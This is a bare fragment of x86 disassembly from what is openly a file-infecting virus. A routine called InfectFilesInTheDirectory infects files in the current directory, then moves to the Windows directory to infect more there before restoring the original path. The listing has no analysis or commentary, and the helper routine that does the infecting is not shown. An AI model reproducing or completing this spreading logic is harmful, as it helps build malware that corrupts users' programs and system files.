 InfectFilesInTheDirectory proc near
mov ss:counter_of_infected[ebp], 0
call InfectFiveFilesInCurrentDirectory
cmp ss:counter_of_infected[ebp], 5
jz short locret_4106C3
nop
nop
nop
nop
mov eax, offset current_directory
add eax, ebp
call GetCurrentDirectory
cmp eax, 0
jz short locret_4106C3
nop
nop
nop
nop
mov eax, offset windows_directory
add eax, ebp
call GetWindowsDirectory
cmp eax, 0
jz short locret_4106C3
nop
nop
nop
nop
mov eax, offset windows_directory
add eax, ebp
call SetCurrentDirectory
cmp eax, 0
jz short locret_4106C3
nop
nop
nop
nop
call InfectFiveFilesInCurrentDirectory
mov eax, offset current_directory
add eax, ebp
call SetCurrentDirectory
locret_4106C3:
retn
InfectFilesInTheDirectory endp